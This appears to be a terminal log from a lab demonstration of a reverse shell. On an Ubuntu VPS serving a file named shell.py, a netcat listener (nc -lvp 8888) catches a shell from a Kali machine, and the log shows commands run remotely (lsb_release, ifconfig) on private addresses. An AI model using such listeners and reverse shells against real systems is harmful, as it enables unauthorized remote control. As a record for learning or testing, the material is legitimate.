 root@i :/var/www/html# lsb_release -a
LSB Version:    core-9.20160110ubuntu0.2-amd64:core-9.20160110ubuntu0.2-noarch:security-9.20160110ubuntu0.2-amd64:security-9.201601
10ubuntu0.2-noarch
Distributor ID: Ubuntu
Description:    Ubuntu 16.04.3 LTS
Release:        16.04
Codename:       xenial
root@i :/var/www/html# ls
index.html  shell.py
VPS
root@i :/var/www/html# nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [ ] port 8888 [tcp/*] accepted (family 2, sport 50238)
# lsb_release -a
No LSB modules are available.
Distributor ID: Kali
Description:    Kali GNU/Linux Rolling
Release:        kali-rolling
收到kali反弹的shell
Codename:       kali-rolling
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.199.135  netmask 255.255.255.0  broadcast 192.168.199.255
        inet6 fe80::a00:27ff:fe00:66bd  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:00:66:bd  txqueuelen 1000  (Ethernet)
        RX packets 1276  bytes 830931 (811.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 503  bytes 43751 (42.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)